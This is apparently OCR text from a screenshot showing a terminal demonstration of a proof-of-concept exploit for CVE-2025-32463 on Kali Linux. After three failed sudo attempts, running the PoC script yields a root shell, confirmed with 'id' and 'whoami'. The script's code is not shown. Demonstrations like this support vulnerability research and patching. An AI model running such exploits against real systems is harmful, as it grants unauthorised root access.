 1 2 3 4
Trash
File System
Home
CVE-2025-...
CVE-2025-...
root@kali: /
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/CVE-2025-32463-POC-main]
└─$ sudo su
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
sudo: 3 incorrect password attempts
┌──(kali㉿kali)-[~/Desktop/CVE-2025-32463-POC-main]
└─$ ./CVE-2025-32463-POC.sh
┌──(root㉿kali)-[/]
└─# id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),4
(bluetooth),113(scanner),136(wireshark),137(kaboxer),1000(kali)
┌──(root㉿kali)-[/]
└─# whoami
root
┌──(root㉿kali)-[/]
└─# ls /root
┌──(root㉿kali)-[/]
└─#
Lusen@lusensec.github.io